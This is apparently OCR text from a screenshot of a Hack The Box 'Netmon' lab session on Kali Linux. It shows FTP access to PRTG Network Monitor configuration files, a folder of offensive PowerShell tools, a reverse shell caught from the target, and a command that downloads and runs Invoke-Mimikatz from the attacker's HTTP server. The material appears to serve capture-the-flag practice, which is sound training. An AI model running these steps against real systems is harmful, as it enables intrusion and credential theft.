 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:54
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23 07:30AM <DIR> Configuration Auto-Backups
08-20-23 07:30AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-20-23 07:30AM <DIR> Logs (Web Server)
08-20-23 07:30AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-20-23 07:30AM 1632059 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Tools 85x18
-rwxr-x--- 1 kali kali 41944 Feb 11 2023 Invoke-SessionGopher.ps1
-rwxr-x--- 1 kali kali 5275 Feb 11 2023 Invoke-SSIDExfil.ps1
-rwxr-x--- 1 kali kali 1106053 May 5 11:32 Invoke-SweetPotato.ps1
-rw-r--r-- 1 kali kali 2177 Jul 8 03:47 Invoke-Tools.ps1
-rwxr-x--- 1 kali kali 15744 Feb 11 2023 Invoke-WinEnum.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i invoke-mimi
-rwxr-x--- 1 kali kali 3625062 Feb 11 2023 Invoke-MimikatzEX.ps1
-rwxr-x--- 1 kali kali 3625037 Feb 11 2023 Invoke-Mimikatz.ps1
-rwxr-x--- 1 kali kali 681971 Feb 11 2023 Invoke-MimikatzWDigestDowngrade.ps1
-rwxr-x--- 1 kali kali 21511 Feb 11 2023 Invoke-Mimikittenz.ps1
-rwxr-x--- 1 kali kali 3625472 Feb 11 2023 Invoke-Mimi.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
[+] Notification with objid [2025] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.14.11:443 for the reverse shell!]
listening on [any] 443 ...
[*] Incoming connection (10.10.10.152,50234)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.152] 50235
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>[*] Disconnecting Share(1:IPC$)
C:\Windows\system32>powershell -c 'iex (iwr -usebasicparsing http://10.10.14.11/Invoke-Mimikatz.ps1)'
Right Ctrl